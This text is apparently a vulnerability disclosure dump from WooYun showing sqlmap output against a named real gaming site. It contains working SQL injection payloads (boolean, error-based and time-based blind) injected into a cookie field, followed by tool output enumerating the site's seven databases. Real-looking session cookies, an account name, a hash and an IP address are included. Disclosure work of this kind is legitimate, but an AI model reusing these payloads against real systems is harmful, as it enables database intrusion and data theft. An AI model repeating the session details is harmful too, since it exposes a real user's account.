 Payload: lzstat_uv=20369013642270749850|763557; _jslog_logininfo_yzd=eyIzMzE
5MjE1ODMiOlsiMzMxOTIxNTgzIiwiMjAxNS0wOS0xMiAyMToxMzoyNyIsMiwiTlVMTCIsIk5VTEwiXX0
=; jifen_uid=331921583 RLIKE (SELECT (CASE WHEN (9507=9507) THEN 331921583 ELSE
0x28 END)); jifen_account=jsj730sos; jifen_hash=4e66a415645f0930522490c5ddf443f9
; jiathis_rdc={"http://jf.ztgame.com/share.php?uid=331921583%26url=http%3A%2F%2F
jf.ztgame.com":"0|1442196837613"}; check_cookie_jsztgamecom=123; uniqid=15091410
31294778552796; uniqid_a=1509141031294778552796; ref=0; date=2015-09-14+10:31:29
; ref_date=2015-09-14+10:31:29; ref_ip=111.192.140.6
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: lzstat_uv=20369013642270749850|763557; _jslog_logininfo_yzd=eyIzMzE
5MjE1ODMiOlsiMzMxOTIxNTgzIiwiMjAxNS0wOS0xMiAyMToxMzoyNyIsMiwiTlVMTCIsIk5VTEwiXX0
=; jifen_uid=331921583 AND (SELECT 9747 FROM(SELECT COUNT(*),CONCAT(0x7176717671
,(SELECT (ELT(9747=9747,1))),0x71786b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a); jifen_account=jsj730sos; jifen_hash=4e66a4156
45f0930522490c5ddf443f9; jiathis_rdc={"http://jf.ztgame.com/share.php?uid=331921
583%26url=http%3A%2F%2Fjf.ztgame.com":"0|1442196837613"}; check_cookie_jsztgamec
om=123; uniqid=1509141031294778552796; uniqid_a=1509141031294778552796; ref=0; d
ate=2015-09-14+10:31:29; ref_date=2015-09-14+10:31:29; ref_ip=111.192.140.6
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: lzstat_uv=20369013642270749850|763557; _jslog_logininfo_yzd=eyIzMzE
5MjE1ODMiOlsiMzMxOTIxNTgzIiwiMjAxNS0wOS0xMiAyMToxMzoyNyIsMiwiTlVMTCIsIk5VTEwiXX0
=; jifen_uid=331921583 AND (SELECT * FROM (SELECT(SLEEP(5)))HPxM); jifen_account
=jsj730sos; jifen_hash=4e66a415645f0930522490c5ddf443f9; jiathis_rdc={"http://jf
.ztgame.com/share.php?uid=331921583%26url=http%3A%2F%2Fjf.ztgame.com":"0|1442196
837613"}; check_cookie_jsztgamecom=123; uniqid=1509141031294778552796; uniqid_a=
1509141031294778552796; ref=0; date=2015-09-14+10:31:29; ref_date=2015-09-14+10:
31:29; ref_ip=111.192.140.6
---
[12:02:19] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0
[12:02:19] [INFO] fetching database names
[12:02:19] [INFO] the SQL query used returns 7 entries
[12:02:19] [INFO] resumed: information_schema
[12:02:19] [INFO] resumed: cb
[12:02:19] [INFO] resumed: logs
[12:02:19] [INFO] resumed: mysql
[12:02:19] [INFO] resumed: performance_schema
[12:02:19] [INFO] resumed: test
[12:02:19] [INFO] resumed: vip
available databases [7]:
[*] cb
[*] information_schema
[*] logs
[*] mysql
[*] performance_schema
[*] test
[*] vip
www.wooyun.org